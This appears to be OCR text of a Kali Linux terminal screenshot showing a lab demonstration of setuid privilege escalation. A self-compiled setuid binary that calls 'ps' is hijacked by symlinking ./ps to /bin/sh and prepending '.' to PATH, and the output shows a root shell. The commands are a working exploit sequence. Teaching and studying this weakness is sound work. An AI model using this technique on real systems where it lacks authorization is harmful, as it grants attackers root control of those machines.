 kali@kali: ~
File Actions Edit View Help
└─$ vim ps.c
┌──(kali㉿kali)-[~]
└─$ gcc ps.c -o ps_priv
┌──(kali㉿kali)-[~]
└─$ sudo chown root:root ps_priv
┌──(kali㉿kali)-[~]
└─$ sudo chmod 4755 ps_priv
┌──(kali㉿kali)-[~]
└─$ ls -al ps_priv
-rwsr-xr-x 1 root root 16000 Jun  4 13:32 ps_priv
┌──(kali㉿kali)-[~]
└─$ ./ps_priv
    PID TTY          TIME CMD
  14274 pts/0    00:00:00 ps_priv
  14275 pts/0    00:00:00 sh
  14276 pts/0    00:00:00 ps
┌──(kali㉿kali)-[~]
└─$ ln -s /bin/sh ps
┌──(kali㉿kali)-[~]
└─$ ls -al ps
lrwxrwxrwx 1 kali kali 7 Jun  4 13:33 ps → /bin/sh
┌──(kali㉿kali)-[~]
└─$ export PATH=.:$PATH
┌──(kali㉿kali)-[~]
└─$ ./ps_priv
# id
uid=0(root) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),116(bluetooth),121(lpadmin),124(
wireshark),129(scanner),134(kaboxer),986(docker)
#